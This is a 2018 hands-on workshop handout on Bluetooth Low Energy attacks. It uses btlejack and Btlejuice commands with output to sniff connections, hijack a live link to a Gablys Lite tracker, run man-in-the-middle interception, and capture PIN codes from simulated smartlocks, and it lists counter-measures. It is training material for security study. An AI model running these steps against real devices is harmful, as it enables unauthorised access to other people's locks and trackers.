# bluetooth low energy attacks

# A crash course into Bluetooth Low Energy attacks and associated counter-measures

Damien Cauquil (damien.cauquil@digital.security)

September 26, 2018

Econocom Digital Security

### Required materials:

- ߟ. A computer/laptop running Windows, Linux or MacOS, with *VirtualBox* installed and configured (with USB support)
- 2. This workshop Virtual Machine (Available [here\)](https://mega.nz/#!nsdxhArR!fGGB2on_JChsmAuT-OORAhDLWdrOgVlu-BRczhFUQXo)
- ߡ. A Gablys Lite BLE tracker
- ߢ. A BBC Micro:Bit
- 5. Bluetooth Low Energy 4.0 USB adapters (x2)

Bluetooth Low Energy 101 [Sniffing new connections](#page-16-0) [Hacking our first smartlock](#page-28-0) [Sniffing active connections](#page-38-0) [Hijacking an existing connection](#page-43-0) [Hijacking a Gablys Lite](#page-52-0) [Man-in-the-Middle Attacks](#page-56-0) [Hacking our second smartlock](#page-65-0) [Breaking Secure Connections](#page-80-0) [Conclusion](#page-88-0)

# <span id="page-3-0"></span>**BLUETOOTH LOW ENERGY 101**

#### RF characteristics

- $\geq 24 248$  GHz
- ▶ GFSK modulation (Gaussian Frequency Shift Keying)
- ▶ 2 Mbps (version 4.X), 1 Mbps or 125 kbps (version 5)
- $\blacktriangleright$  40 channels of 1 MHz width
	- $\cdot$  3 channels for advertising
	- $\cdot$  37 channels to transmit data



#### Frequency Hopping Spread Spectrum

- ▶ Bluetooth Low Energy uses FHSS
- $\blacktriangleright$  Hopping is only used with data channels (0-36)
- $\blacktriangleright$  Two algorithms:
	- Channel Selection Algorithm #1 (version 4.X and 5)
	- $\cdot$  Channel Selection Algorithm #2 (version 5 only)

#### $CSA$  #1 (version 4.x and 5)

This channel hopping algorithm relies on a sequence generator:

```
channel = (channel + hopIncrement) mod 37
```
## CSA #2 (version 5 only)

This channel hopping algorithm is based on a PRNG:



### We will focus on BLE version 4.x, so keep only CSA #1 in mind

A Bluetooth Low Energy device may have one or multiple roles:

- $\triangleright$  Broadcaster: device advertises itself on the advertising channels (e.g. a Beacon)
- ▶ Observer: device scans for advertisements sent on advertising channels
- ▶ Periheral: device advertises itself and accept connections (slave role)
- ▶ Central: device scans and connects to a *peripheral* device (master role)







Preamble: 55h (or AAh if *Access Address MSBit is set)* 

AA: 32-bit value identifying a link between two BLE devices

PDU: Payload data

CRC: Checksum used to check packet integrity

#### ADV\_IND

Connectable undirected advertising PDU:

- ▶ any device can connect to the device sending this PDU
- ▶ PDU contains some advertising data (limited to 31 bytes) (see *nRF Connect*)

### ADV\_DIRECT\_IND

Connectable directed advertising PDU:

- ▶ only the targetted device can connect to the device
- ▶ PDU contains some advertising data

### SCAN\_REQ

Sends a scan request to a specific device identified by its advertising address (Bluetooth Address).

SCAN\_RESP

Sends back additional advertising data (limited to 31 bytes)

## CONNECT\_REQ



AA: target device's access address

CRCInit: Seed value used to compute CRC

- Interval: Specifies the time spent on each channel (interval x  $(1.25ms)$ 
	- ChM: Channel map
	- Hop: Increment value used for channel hopping (CSA #1)

## LL\_CONNECTION\_UPDATE\_REQ



Interval: New interval value to use

Instant: *Time marker* from which this new parameter should be used

### LL\_CHANNEL\_MAP\_REQ



ChM: New channel map

Instant: *Time marker* from which this new parameter should be used

### <span id="page-16-0"></span>sniffing new connections

### Intercepting CONNECT\_REQ PDU

- ▶ Sniff on every advertising channel (37, 38, 39), looking for a CONNECT\_REQ PDU
- ▶ This PDU provides everything we need to sniff a connection
- ▶ We may filter by Bluetooth address (*AdvA* field)

### Tools

- ▶ Ubertooth One (*ubertooth-btle*)
- ▶ Adafruit's Bluefruit LE sniffer
- $\blacktriangleright$  Btlejack with Micro: Bit hardware

### Intercepting CONNECT\_REQ PDU

- $\triangleright$  Sniff on every advertising channel (37, 38, 39), looking for a CONNECT\_REQ PDU
- ▶ This PDU provides everything we need to sniff a connection
- ▶ We may filter by Bluetooth address (*AdvA* field)

#### Tools

- ▶ Ubertooth One (*ubertooth-btle*)
- ▶ Adafruit's Bluefruit LE sniffer
- $\triangleright$  Btlejack with Micro: Bit hardware

### Flashing your Micro:Bit

Before using *Btlejack*, you need to program your Micro:Bit with a specific firmware.

To do so, first plug your Micro:Bit in your computer with a USB cable, and then connect it to your Ubuntu VM



#### Flashing your Micro:Bit

Open Ubuntu's file manager, and click on the *MICROBIT* external drive:



#### Flashing your Micro:Bit

Last, open a terminal and tells *btlejack* to flash your device by using the -i option:



### Identifying your target

Plug one Bluetooth USB adapter into your computer, and connect it to your virtual machine as you did with your Micro:Bit.

Then, use **bleah** to scan and identify your target device:

- \$ sudo service bluetooth start
- \$ sudo hciconfig hci0 up
- \$ sudo bleah

#### Listening new connections to your target

Now you can use **btlejack** to sniff new connections to your target, by specifying its Bluetooth address with the -c option:

```
$ sudo btlejack -c ea:07:03:6b:fc:88
BtleJack version 1.1
```
- [i] Got CONNECT\_REQ packet from 6b:9d:f4:30:32:58 to ea:07:03:6b:fc:88
- |-- Access Address: 0x2db9321d
- |-- CRC Init value: 0xe85d8a
- |-- Hop interval: 39
- |-- Hop increment: 11
- |-- Channel Map: 000fffffff
- |-- Timeout: 20000 ms

LL Data: 03 09 08 0f 00 00 00 00 00 00 00 LL Data: 0b 09 09 01 00 00 00 00 00 00 00 LL Data: 03 06 0c 07 1d 00 d3 07  $LL$  Data: 0b 06 0c 08 59 00 98 00  $(22)$ 

I only manage to randomly capture a connection to my device, is it normal ?

Yes, because you are only using one sniffer. With three of them, **btlejack** will parallelize sniffing and capture on the 3 advertising channels at the same time. With only one Micro:Bit, disconnect and connect again to the device until a connection is captured.

Btlejack did not seem to work, what should I do ?

If you think Btlejack is stuck at some point, exit the software and reset your Micro:Bit by pushing the reset button near the USB connector.

#### Save your capture

Use the -**o** option to specify an output PCAP file, and specify the format with the -x option:

\$ sudo btlejack -c ea:07:03:6b:fc:88 -x nordic -o output.pcap

Btlejack -x option accept three possible values:

- ▶ nordic: the produced PCAP file will include a NordicTap header for each packet captured, providing a lot of information. This is the preferred format for analysis.
- ▶ pcap: default Bluetooth Low Energy PCAP file, with few information.
- $\triangleright$  Il phdr: this will also add a specific header with metadata, but this format is mainly used for *crackle* compatibility (we'll see that later)

#### analyzing pcap with wireshark



# <span id="page-28-0"></span>hacking our first smartlock

#### Turn one Micro:Bit into a smartlock

Working in pairs, program one Micro:Bit with our first target firmware, and only one. First, connect the Micro:Bit to your virtual machine, and mount the corresponding external drive. Then, issue the following command in a terminal:

\$ sudo cp /home/student/Worskshop/firmwares/first-

- $\rightarrow$  smartlock.hex
- /media/student/MICROBIT/  $\rightarrow$

Your Micro:Bit will show a flashing orange LED while programming, and will reboot right after

Your new simulated smartlock will now accept connections, and you may use the provided Python client to interact with it (in *Workshop/first-smartlock/*).



This smartlock has a default PIN code of 12345678. In order to unlock it, you must first find your smartlock Bluetooth address (the device must be named *BBC micro:bit [xxxxx]*) based on its signal level:

```
$ sudo bleah
```


In order to unlock your smartlock, you must specify its Bluetooth address and a PIN code:

\$ python padlock.py d6:f3:6e:89:da:f5 unlock 12345678 [i] Connecting to d6:f3:6e:89:da:f5 ... [i] Discovering characteristics ... [i] Reading lock status ... Padlock unlocked !



To change a smartlock's PIN code, use the following command when the smartlock is unlocked:

- \$ python padlock.py d6:f3:6e:89:da:f5 pin 87654321
- [i] Connecting to d6:f3:6e:89:da:f5 ...
- [i] Discovering characteristics ...
- [i] Reading lock status ...
- Pin changed !

To lock the smartlock again:

```
$ python padlock.py d6:f3:6e:89:da:f5 lock 87654321
[i] Connecting to d6:f3:6e:89:da:f5 ...
[i] Discovering characteristics ...
[i] Reading lock status ...
Padlock locked !
```
# Capturing a legitimate communication

Using btlejack, capture a communication between the Python client and your smartlock, and save it as a PCAP file in nordic format.
A GATT write request to the handle *ߤxߤe* (corresponding to the characteristic with UUID 8de7e901-4962-4edc-953a-e118fd79c477) is performed, with the PIN code encoded on 4 bytes (in our case: 87654321):



# Do not send critical information in cleartext

- ▶ Use challenge/response authentication
- ▶ Encrypt all the data
- ▶ Use Bluetooth Low Energy Secure Connection (SC) feature

# sniffing active connections

# Recovering connection parameters

We need to find these parameters:

- $\triangleright$  CRCInit
- $\blacktriangleright$  channel map
- $\blacktriangleright$  hop interval
- ▶ hop increment

### Tools

▶ Btlejack

Btlejack can search for active connections and display them:

```
$ btlejack -s
BtleJack version 1.1
```
[i] Enumerating existing connections ... [ - 46 dBm] 0x6b142c51 | pkts: 1 [ - 46 dBm] 0x6b142c51 | pkts: 2 [ - 46 dBm] 0x6b142c51 | pkts: 3

Use btlejack with its -f option to recover a connection's parameters:

```
$ sudo btlejack -f 0x6b142c51
BtleJack version 1.1
[i] Detected sniffers:
> Sniffer #0: fw version 1.1
[i] Synchronizing with connection 0x6b142c51 ...
 CRTnit = 0xh41406Channel Map = 0x000fffffff
 Hop interval = 39
 Hop increment = 7
[i] Synchronized, packet capture in progress ...
LL Data: 0e 07 03 00 04 00 0a 03 00
LL Data: 06 1a 16 00 04 00 0b 42 42 43 20 6d 69 63 72 6f 3a 62 69 74 20
\rightarrow 5h 70 69 74 61 70 5d
^C[i] Quitting
```
- 1. Using nRF Connect or the official Gablys application on your phone, connect to your Gablys Lite device.
- 2. Using **btlejack**, capture an existing connection and save it in a PCAP file.

# hijacking an existing connection















Use btlejack to hijack an existing connection (use the -t option):

```
sudo btlejack -f 0xa2671a4b -t
BtleJack version 1.1
```

```
[i] Detected sniffers:
> Sniffer #0: fw version 1.1
```

```
[i] Synchronizing with connection 0xa2671a4b ...
| CRCInit: 0xad781d<br>| Channel map is pr
   Channel map is provided: 0x000fffffff
Hop interval = 39 |<br>| Hop increment = 1
   Hop increment = 14
[i] Synchronized, hijacking in progress ...
[i] Connection successfully hijacked, it is all yours \o/
btlejack>
```
# HIJACKING A GABLYS LITE

Connect your computer or your phone to your Gablys Lite, then use Btlejack to hijack the connection.

Discovering services and characteristics

btlejack> discover

Make your Gablys Lite ring

Writing the value 2 in the *Alert Level* characteristic (0x2a06) of the *Immediate Alert* service (0x1802) make the Gablys Lite ring:

btlejack> write 15 hex 02 >> 0a 05 01 00 04 00 13

- $\blacktriangleright$  Encrypt all the data
- ▶ Use Bluetooth Low Energy Secure Connection (SC) feature

### man-in-the-middle attacks

# **Objectives**

MitM attacks allows an attacker to:

- $\blacktriangleright$  impersonate a device
- $\triangleright$  capture all the traffic between two devices
- $\blacktriangleright$  tamper with data on-the-fly

### Tools

- $\blacktriangleright$  Btlejuice
- ▶ GATTacker

#### Btlejuice overview

Btlejuice uses two separate machines to provide its man-in-the-middle service.



#### Prepare your VMs

- ▶ Prepare two virtual machines with *btlejuice* installed (clone your VM, renew MAC address of its network card)
- $\triangleright$  Connect them to an internal network so they can communicate over TCP/IP
- ▶ Connect one BT4.0 usb adapter in each VM

### Launch your Btlejuice proxy in one VM

\$ sudo su # service bluetooth stop # sudo hciconfig hci0 up # btlejuice-proxy [info] Server listening on port 8000 And Btlejuice core in the other one

\$ sudo su # service bluetooth stop # sudo hciconfig hci0 up # btlejuice -w -u 192.168.56.102 / \_\_\ |\_| | \_\_\_ \ \ \_ \_(\_) \_\_\_ \_\_\_ /\_\_\// \_\_| |/ \_ \ \ \ | | | |/ \_\_/ \_ \ / \/ \ |\_| | \_\_/\\_/ / |\_| | | (\_| \_\_/ \\_\_\_\_/\\_\_|\_|\\_\_\_\\_\_\_/ \\_\_,\_|\_|\\_\_\_\\_\_\_|

[i] Using proxy http://192.168.56.102:8000 [i] Using interface hci0 2018-08-23T13:48:54.748Z - info: successfully connected  $\rightarrow$  to proxy

# CONNECT TO BTLEJUICE'S WEB UI



#### select a device to attack



**BtleJuice** 

 $\textcircled{\scriptsize{1}}$  $\Xi$ 0  $\mathfrak{p}_\ell$ 



# hacking our second smartlock

Our second smartlock is more secure:

- ▶ It uses a 128-bit secret to perform authentication
- $\triangleright$  Authentication is based on a challenge/response mechanism
- ▶ Sniffing won't be enough to hack this smartlock !

Mount one *Micro:Bit* drive and issue the following command to flash the new firmware:

\$ sudo cp /home/student/Worskshop/firmwares/second-

- $\rightarrow$  smartlock.hex
- $\rightarrow$  /media/student/MICROBIT/

Work by pairs in order to setup this attack, one computer using a single USB BT4.0 adapter to connect to the smartlock, the other attacking the same smartlock.

Once flashed, your Micro:Bit must look like this:



This smartlock needs to be configured with a PIN code, but also with a 128-bit shared secret. This can be achieved by using the corresponding Python client:

\$ cd ~/Workshop/second-smartlock/

- \$ sudo python3 padlock.py D6:F3:6E:89:DA:F5 sync 12345678
- $[i]$  Connecting to D6:F3:6E:89:DA:F5 ...
- [i] Discovering characteristics ...
- [i] Reading lock status ...
- [!] Padlock needs to be configured
- [i] Generating a shared secret ...
- [i] Saving secret
- [i] Sending secret to lock ...

Using the Python client, it is now easy to unlock the smartlock:

\$ sudo python3 padlock.py D6:F3:6E:89:DA:F5 unlock 12345678  $[i]$  Connecting to D6:F3:6E:89:DA:F5 ...

- [i] Discovering characteristics ...
- [i] Reading lock status ...

And to lock it again:

\$ sudo python3 padlock.py D6:F3:6E:89:DA:F5 lock 12345678 [i] Connecting to D6:F3:6E:89:DA:F5 ... [i] Discovering characteristics ...

[i] Reading lock status ...
Using Btlejuice, capture an unlock/lock sequence and analyze it.

#### **BtleJuice**



- $\blacktriangleright$  First characteristic read returns status of the lock
- ▶ Second characteristic provides the challenge (a.k.a. *nonce*)
- ▶ Write the response corresponding to the challenge to the last characteristic
- ▶ PIN code or 128-bit secret never revealed by this mechanism

